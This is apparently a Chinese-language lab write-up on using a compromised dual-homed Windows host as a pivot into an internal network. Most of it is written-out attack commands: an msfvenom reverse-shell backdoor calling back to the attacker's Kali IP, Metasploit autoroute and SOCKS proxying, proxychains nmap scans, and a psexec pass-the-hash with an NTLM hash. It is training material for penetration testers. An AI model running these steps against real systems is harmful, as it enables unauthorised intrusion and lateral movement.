Sunny117

Sunny117- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9



在渗透测试过程中,经常拿到web主机与数据库不同在一个网段,可以得出这台主机还连着一个内网,

如果想要继续渗透内网,可以把这台web主机当作跳板机,对内网进行渗透。 kali无法直接访问目标主机 但是kali获取受害者的权限 得知可以访问目标主机,所以可以通过受害者做

kali无法直接访问目标主机 但是kali获取受害者的权限 得知可以访问目标主机,所以可以通过受害者做

跳板访问目标主机。



> kali IP:192.168.0.152



靶机12server5 双网卡:192.168.0.188、10.10.10.139



靶机12server4IP:10.10.10.138



kali跟12server5是这个互ping的



但是kali 是ping不通12server4的 假如我们拿到了12server5的服务器权限的话,我们看到它是有两个网卡的,那么我们可以把12server5当做跳板然后访问12server4主机,这样就是跨路由访问,就是不同一个网段的。

假如我们拿到了12server5的服务器权限的话,我们看到它是有两个网卡的,那么我们可以把12server5当做跳板然后访问12server4主机,这样就是跨路由访问,就是不同一个网段的。





首先使用kali生成后门文件:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.152 LPORT=4444 -f exe > shell.exe 打开msf进行监听:

打开msf进行监听:msfconsoleuse exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lhost 192.168.0.152set lport 4444exploit 把生成的后门文件放到12server5运行,msf会得到域的一个普通session

把生成的后门文件放到12server5运行,msf会得到域的一个普通session







ifconfig查看网卡 现在我们是可以在meterpreter里面对10.10.10.139进行访问的,可以是用模块对它进行扫描

现在我们是可以在meterpreter里面对10.10.10.139进行访问的,可以是用模块对它进行扫描 但是只能在meterpreter里面访问,在外面还是不行的



但是只能在meterpreter里面访问,在外面还是不行的 绑定路由 不绑定路由就没法访问目标主机:





绑定路由 不绑定路由就没法访问目标主机:run autoroute -s 10.10.10.0/24,run autoroute -p查看是否设好 我们还需要一个socks,background把session放后台,然后选择use auxiliary/server/socks_proxy模块,这个模块

我们还需要一个socks,background把session放后台,然后选择use auxiliary/server/socks_proxy模块,这个模块



东西基本都是默认的,不需要更改,直接run

我们还要编辑隧道配置文件:



我们还要编辑隧道配置文件:sudo vi /etc/proxychains4.conf

执行后,拉到最下面,按i把socks4改成5,IP可以是127,这里我就使用kali的IP了,端口的话设1080,要跟auxiliary/server/socks_proxy模块的端口一致,完成后按ESC然后Shift键加: 在输入wq保存退出。 接着使用命令扫一下:



接着使用命令扫一下:proxychains4 nmap 10.10.10.138 -sT -A -p 445 选择



选择use exploit/windows/smb/ms17_010_psexec模块

设置代理:setg Proxies socks5:192.168.0.152:1080

这个参数也要加进去:set ReverseAllowProxy true psexec这个模块默认是反向连接的,我们使用了代理,要使用正向连接



psexec这个模块默认是反向连接的,我们使用了代理,要使用正向连接set payload windows/meterpreter/bind_tcp



set rhost 10.10.10.138设置目标set smbuser administrator用户名set smbpass aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4管理员密码哈希值,忘记截图了。



run了半天没成功,最后发现我模块选错了。。。。。



应该是选:use exploit/windows/smb/psexec 成功

成功

本文仅用于技术交流,请勿用于非法用途。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)